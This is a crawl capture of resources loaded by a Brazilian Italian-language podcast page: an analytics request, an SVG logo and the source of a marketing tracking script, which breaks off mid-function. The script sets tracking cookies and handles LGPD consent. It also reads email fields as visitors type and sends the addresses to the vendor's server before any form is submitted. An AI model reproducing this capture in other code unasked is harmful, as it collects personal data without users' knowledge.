request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464704607&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vouaprenderitaliano.com%2Fpodcast-101%2F&ul=en-us%40posix&dt=H%C3%A1bitos%20E%20Curiosidades%20Dos%20BRASILEIROS%20Que%20S%C3%A3o%20ESTRANHOS%20Para%20Um%20ITALIANO%20E%20Um%20FRANC%C3%8AS%20-%20Vou%20Aprender%20Italiano%20-%20com%20Pierluigi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1177466048&gjid=1697559016&cid=219146137.1769039763&tid=UA-63170188-1&_gid=1971932414.1769039763&_r=1&_slc=1&gtm=45He61k2n71NHK25Sv71254891za200zd71254891&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938469~116988315~117041588~117171315&z=2050380937
body_size: -454
content:
2,cG-BC4R5NRD0Y

--- FILE ---
content_type: application/javascript
request_url: https://u.ltrck.com.br/u?new=1&v=1.2
body_size: -204
content:
window.lt.set_user("1b0KUl");


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vouaprenderitaliano.com/wp-content/uploads/2025/04/LogoVAI_FundoBranco.svg
body_size: 6079
content:
<svg xmlns="http://www.w3.org/2000/svg" width="553" height="193" viewBox="0 0 553 193" fill="none"><g clip-path="url(#clip0_564_11)"><path d="M309.288 40.3691C279.111 74.3207 248.828 86.5563 242.777 88.8936L241.247 89.478L240.712 87.9164C234.32 69.4244 221.397 58.9669 206.779 53.5518C184.808 45.4064 159.012 48.5245 145.414 52.8667C123.519 59.9341 106.985 73.6658 94.2771 91.4526C81.5041 109.33 72.582 131.323 65.9805 154.792L65.6554 155.966H62.8348L36.0235 79.8668C27.7215 57.1484 19.5346 57.4305 5.38126 57.9393C3.64585 57.9997 1.83043 58.0652 -0.00500488 58.0955C7.41174 78.8794 15.2386 100.641 23.0604 122.397C30.7672 143.826 38.474 165.244 46.4759 187.701C49.7817 187.716 53.0775 187.781 56.0582 187.852C78.1984 188.315 82.1393 188.396 91.0364 157.326C97.763 133.847 105.9 116.795 115.492 104.252C125.144 91.6289 136.252 83.5742 148.85 78.144C156.967 74.6531 165.059 72.8548 172.601 72.472C181.533 72.0287 189.705 73.5751 196.271 76.6681C202.953 79.8113 207.989 84.5716 210.489 90.4653C211.49 92.8177 212.085 95.3515 212.22 98.0313L212.28 99.3461L211.005 99.6584C207.104 100.621 203.653 101.432 200.302 102.222C177.122 107.683 158.037 112.181 143.569 126.749C143.034 127.293 142.543 127.827 142.108 128.341C136.012 135.459 133.756 145.06 134.642 154.525C135.522 164.03 139.583 173.375 146.094 179.943C146.709 180.558 147.325 181.132 147.92 181.656C150.775 184.129 153.956 186.174 157.382 187.812C169.05 193.383 183.463 194.244 196.951 191.388C210.429 188.532 222.947 181.988 230.849 172.755C233.045 170.186 234.885 167.405 236.281 164.438C241.302 153.795 241.287 145.654 241.242 121.898V113.38L242.352 113.038C248.573 111.108 254.91 108.418 260.621 105.643C268.408 101.84 275.025 97.8601 278.585 95.3616L281.076 93.6187L281.211 187.655C283.727 187.605 286.142 187.64 288.428 187.676C300.921 187.892 309.403 188.033 309.388 170.619L309.283 40.3641L309.288 40.3691ZM211.975 141.624C211.975 147.13 209.859 152.238 206.484 156.545C203.363 160.519 199.172 163.814 194.601 166.106C190.01 168.408 185.003 169.723 180.292 169.723C175.581 169.723 171.36 168.483 167.884 165.718C166.559 164.655 165.439 163.401 164.549 162.025C162.388 158.706 161.443 154.6 161.633 150.55C161.833 146.516 163.183 142.506 165.629 139.373C166.684 138.038 167.929 136.854 169.36 135.912C176.051 131.504 188.154 128.517 200.207 125.535C203.463 124.729 206.729 123.923 209.974 123.062L211.97 122.533V141.619L211.975 141.624Z" fill="#002669"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M358.734 97.2657H553V155.235H358.734V97.2657Z" fill="#BAAB86"></path><path d="M380.54 71.0011C380.435 71.1472 380.324 71.263 380.219 71.3436C380.114 71.4242 379.959 71.4645 379.759 71.4645C379.559 71.4645 379.344 71.3839 379.114 71.2177C378.879 71.0515 378.584 70.86 378.224 70.6636C377.864 70.4621 377.434 70.2807 376.919 70.1145C376.409 69.9483 375.773 69.8576 375.028 69.8576C374.043 69.8576 373.173 70.039 372.413 70.3916C371.652 70.7492 371.022 71.258 370.512 71.9279C370.002 72.5979 369.612 73.4089 369.357 74.361C369.097 75.313 368.967 76.3759 368.967 77.5546C368.967 78.7334 369.107 79.8768 369.387 80.839C369.667 81.7961 370.057 82.602 370.562 83.2519C371.067 83.9017 371.687 84.3953 372.413 84.7379C373.138 85.0804 373.948 85.2517 374.853 85.2517C375.758 85.2517 376.429 85.1459 376.989 84.9343C377.549 84.7278 378.014 84.5011 378.384 84.2442C378.754 83.9873 379.064 83.7556 379.304 83.5491C379.544 83.3425 379.784 83.2418 380.024 83.2418C380.329 83.2418 380.555 83.3576 380.705 83.5843L381.7 84.889C380.825 85.9821 379.724 86.778 378.409 87.2867C377.094 87.7905 375.703 88.0423 374.238 88.0423C372.973 88.0423 371.802 87.8106 370.722 87.3371C369.637 86.8686 368.692 86.1836 367.897 85.292C367.096 84.4004 366.471 83.3022 366.016 82.0026C365.556 80.703 365.326 79.222 365.326 77.5546C365.326 76.0384 365.541 74.6431 365.956 73.3535C366.376 72.069 366.986 70.9557 367.792 70.0238C368.597 69.0919 369.587 68.3615 370.772 67.8427C371.957 67.3188 373.313 67.0569 374.843 67.0569C376.254 67.0569 377.504 67.2936 378.594 67.752C379.684 68.2154 380.65 68.8653 381.485 69.7065L380.55 70.991L380.54 71.0011ZM393.568 67.082C395.043 67.082 396.378 67.3289 397.574 67.8276C398.764 68.3212 399.774 69.0264 400.604 69.9382C401.434 70.85 402.075 71.9481 402.52 73.2427C402.965 74.5373 403.185 75.983 403.185 77.5748C403.185 79.1666 402.965 80.6274 402.52 81.917C402.075 83.2015 401.434 84.2996 400.604 85.2114C399.774 86.1231 398.764 86.8183 397.574 87.3069C396.383 87.7955 395.048 88.0423 393.568 88.0423C392.087 88.0423 390.762 87.7955 389.572 87.3069C388.381 86.8183 387.366 86.1231 386.526 85.2114C385.686 84.2996 385.041 83.2015 384.59 81.917C384.14 80.6324 383.91 79.1817 383.91 77.5748C383.91 75.9679 384.135 74.5322 384.59 73.2427C385.046 71.9481 385.686 70.85 386.526 69.9382C387.366 69.0264 388.381 68.3263 389.572 67.8276C390.762 67.3339 392.092 67.082 393.568 67.082ZM393.568 85.2466C395.563 85.2466 397.053 84.5716 398.039 83.2216C399.024 81.8767 399.514 79.9927 399.514 77.5748C399.514 75.1569 399.024 73.2628 398.039 71.9028C397.053 70.5477 395.563 69.8727 393.568 69.8727C392.557 69.8727 391.677 70.049 390.932 70.3966C390.187 70.7442 389.567 71.2479 389.072 71.9028C388.571 72.5576 388.201 73.3686 387.956 74.3257C387.711 75.2828 387.586 76.3709 387.586 77.5748C387.586 78.7787 387.711 79.8668 387.956 80.8188C388.201 81.7709 388.576 82.5718 389.072 83.2216C389.572 83.8714 390.187 84.3651 390.932 84.7227C391.677 85.0703 392.552 85.2466 393.568 85.2466ZM407.576 87.7603V67.3843H409.691C410.196 67.3843 410.517 67.6311 410.647 68.1298L410.927 70.3462C411.802 69.3639 412.787 68.5731 413.872 67.9686C414.958 67.3641 416.208 67.0619 417.628 67.0619C418.733 67.0619 419.709 67.2483 420.554 67.616C421.399 67.9837 422.104 68.5076 422.669 69.1826C423.235 69.8576 423.66 70.6787 423.955 71.6257C424.25 72.5778 424.395 73.6306 424.395 74.7791V87.7552H420.844V74.7791C420.844 73.2377 420.499 72.0388 419.799 71.1875C419.099 70.3362 418.028 69.908 416.593 69.908C415.543 69.908 414.563 70.1649 413.652 70.6737C412.742 71.1824 411.897 71.8776 411.127 72.749V87.7552H407.576V87.7603Z" fill="#002669"></path><path d="M372.763 129.288V143.04H367.846V106.257H378.619C380.929 106.257 382.94 106.529 384.645 107.068C386.351 107.607 387.761 108.368 388.881 109.36C390.002 110.353 390.842 111.557 391.392 112.962C391.942 114.362 392.217 115.929 392.217 117.657C392.217 119.385 391.922 120.941 391.327 122.362C390.732 123.782 389.867 125.001 388.721 126.039C387.576 127.066 386.151 127.862 384.45 128.432C382.755 129.006 380.809 129.293 378.619 129.293H372.763V129.288ZM372.763 125.339H378.619C380.029 125.339 381.275 125.152 382.355 124.774C383.435 124.397 384.335 123.868 385.065 123.193C385.796 122.518 386.346 121.712 386.721 120.775C387.096 119.833 387.281 118.8 387.281 117.672C387.281 115.33 386.566 113.501 385.136 112.181C383.7 110.866 381.53 110.207 378.624 110.207H372.768V125.344L372.763 125.339ZM402.79 117.027V143.04H398.259V117.027H402.79ZM403.81 108.872C403.81 109.315 403.725 109.728 403.545 110.111C403.365 110.494 403.13 110.836 402.83 111.138C402.535 111.436 402.185 111.677 401.794 111.849C401.404 112.02 400.989 112.106 400.549 112.106C400.109 112.106 399.699 112.02 399.319 111.849C398.939 111.677 398.599 111.441 398.299 111.138C398.004 110.841 397.763 110.499 397.593 110.111C397.423 109.728 397.338 109.315 397.338 108.872C397.338 108.428 397.423 108 397.593 107.597C397.763 107.194 397.998 106.847 398.299 106.544C398.594 106.247 398.934 106.015 399.319 105.844C399.699 105.673 400.109 105.587 400.549 105.587C400.989 105.587 401.404 105.673 401.794 105.844C402.185 106.015 402.535 106.247 402.83 106.544C403.125 106.842 403.365 107.194 403.545 107.597C403.725 108 403.81 108.428 403.81 108.872ZM420.999 116.619C422.544 116.619 423.97 116.886 425.275 117.405C426.58 117.929 427.71 118.679 428.661 119.662C429.611 120.644 430.361 121.868 430.891 123.314C431.426 124.759 431.691 126.407 431.691 128.265C431.691 128.986 431.616 129.464 431.461 129.701C431.306 129.943 431.021 130.059 430.596 130.059H413.432C413.467 131.701 413.687 133.136 414.092 134.35C414.497 135.575 415.063 136.582 415.773 137.403C416.488 138.214 417.333 138.824 418.318 139.227C419.304 139.63 420.409 139.831 421.629 139.831C422.764 139.831 423.75 139.695 424.575 139.428C425.4 139.161 426.105 138.874 426.695 138.567C427.29 138.259 427.791 137.977 428.191 137.71C428.591 137.438 428.931 137.307 429.216 137.307C429.591 137.307 429.876 137.453 430.081 137.746L431.356 139.423C430.796 140.098 430.126 140.687 429.346 141.191C428.566 141.695 427.73 142.108 426.84 142.43C425.95 142.748 425.025 142.994 424.075 143.156C423.124 143.317 422.179 143.397 421.249 143.397C419.469 143.397 417.828 143.09 416.328 142.481C414.827 141.876 413.527 140.985 412.432 139.811C411.337 138.637 410.481 137.186 409.866 135.459C409.256 133.731 408.951 131.746 408.951 129.499C408.951 127.686 409.231 125.994 409.781 124.422C410.331 122.85 411.122 121.48 412.157 120.327C413.192 119.173 414.457 118.266 415.953 117.606C417.448 116.946 419.128 116.614 420.994 116.614L420.999 116.619ZM421.099 120.004C418.908 120.004 417.183 120.639 415.928 121.913C414.672 123.178 413.892 124.941 413.587 127.187H427.62C427.62 126.13 427.475 125.162 427.185 124.291C426.895 123.409 426.47 122.649 425.91 122.019C425.35 121.379 424.67 120.881 423.865 120.533C423.059 120.18 422.134 120.009 421.099 120.009V120.004ZM437.473 143.04V117.027H440.068C440.559 117.027 440.899 117.128 441.089 117.324C441.274 117.521 441.404 117.873 441.469 118.357L441.774 122.664C442.654 120.74 443.749 119.244 445.05 118.176C446.35 117.098 447.87 116.559 449.616 116.559C450.331 116.559 450.976 116.644 451.551 116.805C452.126 116.977 452.661 117.208 453.156 117.506L452.571 120.916C452.451 121.344 452.191 121.556 451.781 121.556C451.541 121.556 451.181 121.47 450.686 121.309C450.196 121.148 449.506 121.072 448.62 121.072C447.04 121.072 445.725 121.551 444.664 122.518C443.604 123.485 442.714 124.885 441.999 126.724V143.03H437.468L437.473 143.04ZM463.044 105.23V143.04H458.513V105.23H463.044ZM474.962 117.027V133.615C474.962 135.58 475.412 137.111 476.312 138.189C477.212 139.267 478.572 139.806 480.388 139.806C481.713 139.806 482.958 139.489 484.134 138.859C485.304 138.224 486.384 137.348 487.37 136.214V117.027H491.901V143.04H489.2C488.555 143.04 488.15 142.722 487.98 142.093L487.625 139.297C486.504 140.546 485.249 141.544 483.854 142.304C482.463 143.065 480.868 143.448 479.068 143.448C477.657 143.448 476.417 143.206 475.342 142.738C474.261 142.269 473.356 141.609 472.626 140.753C471.896 139.897 471.351 138.854 470.986 137.64C470.621 136.426 470.436 135.086 470.436 133.615V117.027H474.967H474.962ZM504.404 117.027V143.04H499.872V117.027H504.404ZM505.424 108.872C505.424 109.315 505.339 109.728 505.159 110.111C504.979 110.494 504.744 110.836 504.444 111.138C504.148 111.436 503.798 111.677 503.408 111.849C503.018 112.02 502.603 112.106 502.163 112.106C501.723 112.106 501.313 112.02 500.933 111.849C500.553 111.677 500.213 111.441 499.912 111.138C499.617 110.841 499.377 110.499 499.207 110.111C499.037 109.728 498.952 109.315 498.952 108.872C498.952 108.428 499.037 108 499.207 107.597C499.377 107.194 499.612 106.847 499.912 106.544C500.208 106.247 500.548 106.015 500.933 105.844C501.313 105.673 501.723 105.587 502.163 105.587C502.603 105.587 503.018 105.673 503.408 105.844C503.798 106.015 504.148 106.247 504.444 106.544C504.739 106.842 504.979 107.194 505.159 107.597C505.339 108 505.424 108.428 505.424 108.872ZM521.087 116.619C522.208 116.619 523.263 116.74 524.238 116.987C525.213 117.234 526.099 117.601 526.894 118.08H533.895V119.783C533.895 120.347 533.54 120.714 532.825 120.871L529.895 121.279C530.47 122.392 530.76 123.631 530.76 124.996C530.76 126.261 530.52 127.414 530.04 128.452C529.554 129.484 528.884 130.376 528.029 131.111C527.174 131.847 526.154 132.411 524.973 132.804C523.793 133.197 522.493 133.393 521.087 133.393C519.882 133.393 518.747 133.247 517.677 132.965C517.132 133.318 516.726 133.691 516.446 134.104C516.166 134.507 516.021 134.91 516.021 135.292C516.021 135.932 516.266 136.411 516.761 136.738C517.252 137.066 517.907 137.302 518.722 137.438C519.537 137.584 520.462 137.65 521.498 137.65H524.673C525.754 137.65 526.804 137.746 527.839 137.932C528.874 138.128 529.799 138.436 530.615 138.874C531.43 139.302 532.085 139.902 532.575 140.662C533.065 141.423 533.315 142.415 533.315 143.629C533.315 144.747 533.045 145.846 532.49 146.893C531.94 147.951 531.14 148.883 530.105 149.714C529.069 150.535 527.804 151.195 526.309 151.679C524.813 152.172 523.123 152.424 521.242 152.424C519.362 152.424 517.712 152.238 516.291 151.86C514.876 151.482 513.696 150.979 512.76 150.349C511.825 149.714 511.13 148.979 510.665 148.153C510.2 147.322 509.96 146.45 509.96 145.543C509.96 144.259 510.365 143.176 511.175 142.279C511.98 141.372 513.086 140.662 514.496 140.133C513.766 139.791 513.191 139.337 512.755 138.763C512.32 138.189 512.1 137.428 512.1 136.471C512.1 136.103 512.17 135.711 512.305 135.308C512.44 134.915 512.655 134.512 512.936 134.119C513.216 133.736 513.556 133.358 513.961 133C514.366 132.643 514.846 132.325 515.386 132.053C514.111 131.333 513.121 130.376 512.395 129.187C511.675 127.988 511.31 126.598 511.31 125.006C511.31 123.732 511.555 122.588 512.04 121.546C512.525 120.513 513.196 119.621 514.061 118.896C514.926 118.171 515.961 117.606 517.161 117.213C518.357 116.821 519.667 116.624 521.092 116.624L521.087 116.619ZM529.134 144.39C529.134 143.725 528.954 143.191 528.599 142.793C528.244 142.39 527.759 142.083 527.149 141.861C526.539 141.65 525.834 141.483 525.033 141.383C524.233 141.272 523.393 141.221 522.513 141.221H519.812C518.897 141.221 518.022 141.111 517.192 140.879C516.221 141.342 515.441 141.906 514.841 142.571C514.236 143.236 513.931 144.032 513.931 144.959C513.931 145.538 514.086 146.087 514.381 146.591C514.676 147.095 515.126 147.533 515.741 147.901C516.351 148.269 517.127 148.561 518.052 148.772C518.977 148.984 520.062 149.095 521.318 149.095C522.573 149.095 523.633 148.984 524.603 148.752C525.573 148.53 526.394 148.203 527.064 147.785C527.734 147.367 528.244 146.868 528.599 146.299C528.954 145.72 529.134 145.085 529.134 144.39ZM521.087 130.366C522.003 130.366 522.818 130.24 523.523 129.983C524.228 129.726 524.813 129.369 525.288 128.905C525.764 128.437 526.119 127.888 526.359 127.248C526.599 126.598 526.714 125.898 526.714 125.117C526.714 123.525 526.239 122.261 525.278 121.314C524.318 120.372 522.918 119.903 521.082 119.903C519.247 119.903 517.882 120.372 516.921 121.314C515.961 122.261 515.476 123.53 515.476 125.117C515.476 125.893 515.601 126.598 515.851 127.248C516.096 127.888 516.456 128.437 516.931 128.905C517.407 129.369 517.992 129.726 518.687 129.983C519.382 130.24 520.182 130.366 521.082 130.366H521.087ZM543.473 117.027V143.04H538.942V117.027H543.473ZM544.493 108.872C544.493 109.315 544.408 109.728 544.228 110.111C544.048 110.494 543.813 110.836 543.513 111.138C543.218 111.436 542.868 111.677 542.477 111.849C542.087 112.02 541.672 112.106 541.232 112.106C540.792 112.106 540.382 112.02 540.002 111.849C539.622 111.677 539.282 111.441 538.982 111.138C538.687 110.841 538.447 110.499 538.277 110.111C538.106 109.728 538.021 109.315 538.021 108.872C538.021 108.428 538.106 108 538.277 107.597C538.447 107.194 538.682 106.847 538.982 106.544C539.277 106.247 539.617 106.015 540.002 105.844C540.382 105.673 540.792 105.587 541.232 105.587C541.672 105.587 542.087 105.673 542.477 105.844C542.868 106.015 543.218 106.247 543.513 106.544C543.808 106.842 544.048 107.194 544.228 107.597C544.408 108 544.493 108.428 544.493 108.872Z" fill="#002669"></path><path d="M298.945 0.982286V34.1531C297.125 34.8029 295.164 35.1555 293.124 35.1555C291.083 35.1555 289.123 34.8029 287.302 34.1531V0.982286C289.123 0.332471 291.083 -0.0201416 293.124 -0.0201416C295.164 -0.0201416 297.125 0.332471 298.945 0.982286Z" fill="#DEDEDE"></path><path d="M310.583 17.5652C310.583 25.2219 305.722 31.7352 298.94 34.1531V0.9823C305.722 3.39518 310.583 9.90844 310.583 17.5702V17.5652Z" fill="#CE2B37"></path><path d="M287.303 0.982271V34.153C280.521 31.7402 275.66 25.2219 275.66 17.5651C275.66 9.90841 280.521 3.39515 287.303 0.977234V0.982271Z" fill="#009246"></path></g><defs><clipPath id="clip0_564_11"><rect width="553" height="193" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tag.ltrck.com.br/lt12400.js
body_size: 3671
content:
(function() {
  var lt = window.lt;
  lt.d = document;
  lt.w = window;

  if(lt._v) return;

  lt._v = '1.2';
  lt.__config__ = {
    server: {
      u: '//u.ltrck.com.br/u',
      pv: '//r.ltrck.com.br/pv',
      lz: '//r.ltrck.com.br/lz',
      sync: '//r.ltrck.com.br/sync',
      tag: '//tag.ltrck.com.br/',
      cpl: '//r.ltrck.com.br/cpl',
      e: '//u.ltrck.com.br/e',
      lgpd: '//r.ltrck.com.br/lgpd'
    },
    campaign_fields: [
      'gcm', 'gag', 'gac', 'gne',
      'fcm', 'fag', 'fac', 'fne',
      'tcm', 'tag', 'tac', 'tne'
    ],
    lgpd_accepted: false,
    iframe: false
  };
  lt.accs = [];


  lt.__init__ = function(){
    this.dom = this.__get_TLD();
    this.ltuid = this.__get_cookie('_ltuid');
    if(this.pvid) return;
    this.pvid = new Date().getTime();
    this.__url_params__ = this.__get_params();
    this.__cpls_status = {};
    this.__check_session_changed();

    var c = this._c.slice();

    this._c.push = function(arr) {
      lt.__proc_cmd(arr[0], arr[1]);
    };

    for(var x=0; x<c.length;x++){
      lt.__proc_cmd(c[x][0], c[x][1]);
    }
  };

  lt.__proc_cmd = function(k, v){
    if(k=='init') {
      var acc = lt.b62.decode(v.split("-")[0]);
      if(this.accs.indexOf(acc)>=0) return;
      this.accs.push(acc);


      if(this.ltuid) {
        this.__register_pv(acc);
        this.__check_inputs(acc);
        
      }
      else
        this.__create_user_id();
    }
    else if(k=='event'){
      this.__register_event(v);
    }
    else if(k=='iframe'){
      this.__config__.iframe = v;
    }
  };

  lt.__create_user_id = function(){
    var params = "?";
    params += "new=1";
    params += '&v='+this._v;
    this.__include(this.__config__.server.u + params);

  };

  lt.set_user = function(user_id){
    this.__set_cookie('_ltuid', user_id);
    this.ltuid = user_id;
    for(var x=0;x<this.accs.length; x++){
      this.__register_pv(this.accs[x]);
      this.__check_inputs(this.accs[x]);
      
    }
  };

  lt.get_cookieless_code = function(){
    if(!this.ltuid) return null;
    return "lt"+this.ltuid+"k"+"_lt"+this.pvid+"p";
  };


  lt.__get_current_campaign = function(){
    var cc = this.__url_params__['utm_campaign'];
    if(!cc) cc = this.__url_params__['ltk_gcm'];
    if(!cc) cc = this.__url_params__['ltk_fcm'];
    return btoa(cc || '');
  };

  lt.__check_session_changed = function(){
    let cookie = this.__get_cookie('_ltusession');

    var current_campaign = this.__get_current_campaign();
    var session_campaign = current_campaign;

    var current_time = new Date().getTime();
    var session_time = current_time;
    this.session_id = 1;

    if(cookie){
      cookie = cookie.split("_");
      if(cookie.length!=3) return;
      session_time = parseInt(cookie[0]);
      session_campaign = cookie[1];
      this.session_id = parseInt(cookie[2]);
    }

    var diff_seconds = (current_time - session_time) / 1000.0;

    if(diff_seconds>(60*30)){
      this.session_id += 1;
    } else if(current_campaign && current_campaign!=session_campaign){
      this.session_id += 1;
    }
    cookie = current_time+'_'+current_campaign+'_'+this.session_id;
    this.__set_cookie('_ltusession', cookie);
  };
  

  lt.__register_pv = function(accid){
    var x = 0, campaign_field;
    var params = '?acc='+accid;
    if(this.__config__.iframe) {
        params += '&url='+encodeURIComponent(document.referrer);
        params += '&iframe=1';
    }
    else {
      if(document.referrer)
        params += '&ref='+encodeURIComponent(document.referrer);
      if(document.URL)
        params += '&url='+encodeURIComponent(document.URL);
    }

    params += '&ltuid='+this.ltuid;
    params += '&pvid='+this.pvid;
    params += '&ssid='+this.session_id;
    for(x=0;x<this.__config__.campaign_fields.length; x++) {
      campaign_field = this.__config__.campaign_fields[x];
    if(lt.get_param('ltk_'+campaign_field))
      params += '&'+campaign_field+'='+lt.get_param('ltk_'+campaign_field)

    }
    params += '&v='+this._v;
    this.__include(this.__config__.server.pv + params);
    
    
    this.__register_lz(accid);
  };

  lt.__register_event = function(event) {
    var r;
    if(typeof event === "object") r = event;
    else r = {'event': event};

    for(var x=0; x<this.accs.length;x++) {
      var params = '?acc='+this.accs[x];
      params += '&ltuid='+this.ltuid;
      params += '&v='+this._v;
      params += '&pvid='+this.pvid;
      params += '&event=' +  encodeURIComponent(JSON.stringify(r));
      this.__include(this.__config__.server.e + params);
    }
  };

  lt.__register_lz = function(accid){
    if(!lt._c.lzcode) return;
    var params = '?acc='+accid;
    params += '&pvid='+this.pvid;
    params += '&ltuid='+this.ltuid;
    params += '&lzid='+lt._c.lzcode[1];
    params += '&lzgrp='+lt._c.lzcode[0];
    params += '&v='+this._v;
    this.__include(this.__config__.server.lz + params);

  };

  lt.__do_input_sync = function(email, accid){
    var params = '?acc='+accid;
    params += '&mail='+encodeURIComponent(email);
    params += '&ltuid='+this.ltuid;
    params += '&pvid='+this.pvid;
    params += '&formid=-1';
    params += '&v='+this._v;
    this.__include(this.__config__.server.sync + params);
  };

  lt.__check_inputs = function(accid){
    var input_email;
     document.querySelectorAll("input[name*=email i],input[type*=email i],input[data-type*=email i]").forEach(function(input_email) {
      input_email.ltk_binded = input_email.ltk_binded || [];
      if(input_email.ltk_binded.indexOf(accid)>=0) return;
      input_email.ltk_binded.push(accid);
      if(input_email.value)
          lt.__do_input_sync(input_email.value, accid)
      input_email.addEventListener('change', function() {
          lt.__do_input_sync(input_email.value, accid)
      })
    })

    window.setTimeout(function(){
      window.lt.__check_inputs(accid);
    },200);
  };

  lt.__check_cookieless_urls = function(ncall){
    if(ncall && this.__config__.cer) return;
    this.__config__.cer = true;

    function proc_urls(qry_search, trck_param){
    	document.querySelectorAll("a[href*='"+qry_search+"' i]").forEach(function(a){
    	  var egc = window.lt.get_cookieless_code();
    	  if(!egc) return;
    	  if(a.ltk_binded) return;
    	  a.ltk_binded = true;
    	  var url = new URL(a.href);
    	  var hpltu = url.searchParams.get(trck_param); // aqui precisa ser dinamico src ou sck
    	  if(!hpltu) hpltu = window.lt.get_cookieless_code();
    	  else if(hpltu.indexOf(egc) < 0) hpltu+= '_'+egc;
    	  url.searchParams.set(trck_param, hpltu);
    	  a.href = url.toString()
    	})
    }

    


    window.setTimeout(function(){
      window.lt.__check_cookieless_urls();
    },200);
  };



  lt.__release_form = function(form_id){
    // TODO: remove it
    // ATENTION: back-end callback xD
    return;
  }

  lt.__get_TLD = function (){
    var tld, parts, parcial = "",
        x, date, result, val, coknm;
    coknm = 'ltTLD';
    date = new Date();
    val = date.getTime();
    tld = window.localStorage.getItem(coknm);
    if (tld) return tld;
    parts = window.location.hostname.split(".");
    for (x = parts.length - 1; x > 0; x--) {
        parcial = "." + parts[x] + parcial;
        date.setTime(date.getTime() + 5 * 1000);
        document.cookie = coknm + '=' + val + ';expires=' + (date.toGMTString()) + ';domain=' + parcial;
        result = this.__get_cookie(coknm);
        if (result == val) {
          window.localStorage.setItem(coknm, parcial);
          date = new Date();
          document.cookie = coknm + '=' + val + ';expires=' + (date.toGMTString()) + ';domain=' + parcial;
          return parcial;
        }
    }
    return '.' + window.location.hostname;
  };

  lt.__set_cookie = function(name, value, ttl){
    var d = new Date();
    if (ttl != ttl || !ttl) ttl = 365 * 24 * 60;
    d.setTime(d.getTime() + (ttl * 60 * 1000));
    var ttl = d.toGMTString();
    this.d.cookie = name + "=" + value + ";expires=" + ttl + ";path=/;domain=" + this.dom;
  };

  lt.__get_cookie = function(name) {
      var start = this.d.cookie.indexOf(name + "=");
      var len = start + name.length + 1;
      if ((!start) && (name != this.d.cookie.substring(0, name.length))) return "";
      if (start == -1) return "";
      var end = this.d.cookie.indexOf(";", len);
      if (end == -1) end = this.d.cookie.length;
      return unescape(this.d.cookie.substring(len, end));
  };

  lt.__include = function(src, callback) {
      var c = this.d.createElement("script");
      c.type = "text/javascript";
      c.src = src;
      if(callback) c.onload = callback;
      var p = this.d.getElementsByTagName('script')[0];
      p.parentNode.insertBefore(c, p);
  };

  lt.__get_params = function() {
    var params = {};
    var prmstr = window.location.search.substr(1);
    var prmarr = prmstr.split("&");
    for ( var i = 0; i < prmarr.length; i++) {
        var tmparr = prmarr[i].split("=");
        params[tmparr[0]] = tmparr[1];
    }
    return params;
  };

  lt.get_param = function(k) {
    return this.__url_params__[k];
  };

  lt.b62 = {
    charset: '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
      .split(''),
    encode: integer => {
      if (integer === 0) {
        return 0;
      }
      let s = [];
      while (integer > 0) {
        s = [lt.b62.charset[integer % 62], ...s];
        integer = Math.floor(integer / 62);
      }
      return s.join('');
    },
    decode: function(chars){
      var q, r_chars = chars.split('').reverse();
      var r = 0;
      for(q=0; q < r_chars.length; q++) {
        r += (lt.b62.charset.indexOf(r_chars[q]) * (62**q));
      }
      return r;
    }
  };

  lt.__config_lgpd_consent = function(consent){
    if(this.__get_cookie('_ltgpdc')) return;
    var div = document.createElement('div')
    div.innerHTML = consent.el;
    document.body.appendChild(div);
  };

  lt.__accept_lgpd_consent = function(){
    this.__set_cookie('_ltgpdc', 1);
    this.__do_lgpd_accept();
    document.querySelector("#__ltk_lgpd_consent").style.display="none";
  };

  lt.__config_lgpd_pages = function(lgpd_pages) {
    var pages, x =0;
    for(x=0; x<lgpd_pages.length; x++){
      pages = lgpd_pages[x];
      if(window.location.href.indexOf(pages.landingpage_url) >= 0){
        return lt.__bind_lgpd_forms(pages.term);
      }
    }
  };

  lt.__do_lgpd_accept = function(){
    for(var x=0;x<this.accs.length; x++){
      var params = '?acc='+this.accs[x];
      params += '&ltuid='+this.ltuid;
      params += '&pvid='+this.pvid;
      params += '&v='+this._v;
      this.__include(this.__config__.server.lgpd + params);
    }
  };

  lt.__bind_lgpd_forms = function(term) {
    var e_parent, btn, cur_parent= 0, max_search_parent = 5;
    document.querySelectorAll("input[name*=email i],input[type*=email i]").forEach(function(input_email) {

      e_parent = input_email.parentElement;

      while(cur_parent < max_search_parent){
        if(!e_parent) break;
        btn = e_parent.querySelector("input[type*=submit i], button[type*=submit i]");
        if(btn) {
          lt.__insert_lgpd_term(btn, term);
          break;
        }
        e_parent = e_parent.parentElement;
        cur_parent++;
      }

    });
    window.setTimeout(function(){ window.lt.__bind_lgpd_forms(term); }, 1500);
  };

  lt.__insert_lgpd_term = function(btn, term) {
    var cur_el, e_parent, form, cur_parent= 0, max_search_parent = 7;

    if(btn.ltk_lgpd_binded) return;
    btn.ltk_lgpd_binded = '1';


    cur_el = btn.parentElement.querySelector("._ltk_lgpd_term_div")
    if(cur_el)cur_el.remove();

    btn.insertAdjacentHTML('beforebegin', term)

    btn.parentElement.querySelectorAll("._ltk_lgpd_term_div a").forEach(function(term_div_a){
      term_div_a.addEventListener('click', function(e) {
        e.stopPropagation();
      });
    });

    btn.parentElement.querySelectorAll("._ltk_lgpd_term_div").forEach(function(term_div){
      term_div.addEventListener('click', function(e) {
        e.preventDefault();
        window.lt.__proccess_click_lgpd(e.target.parentElement.parentElement);
      })
    });

    e_parent = btn.parentElement;
    while(cur_parent < max_search_parent) {
      if(!e_parent) return;
      form = e_parent.querySelector("form")
      if(form) {
        form.noValidate = false;
        btn.parentElement.querySelector("._ltk_lgpd_term_div")._ltk_btn = btn;
        return;
      }
      e_parent = e_parent.parentElement;
      cur_parent++;
    }
  };

  lt.__proccess_click_lgpd = function(el){
    if(lt.__config__.lgpd_accepted) {
      if(el && el._ltk_btn)
        el._ltk_btn.click();
      return;
    }

    document.querySelectorAll("._ltk_lgpd_term_div").forEach(function(term_div){
      term_div.querySelector("div > div .check").innerHTML = "&#10003";
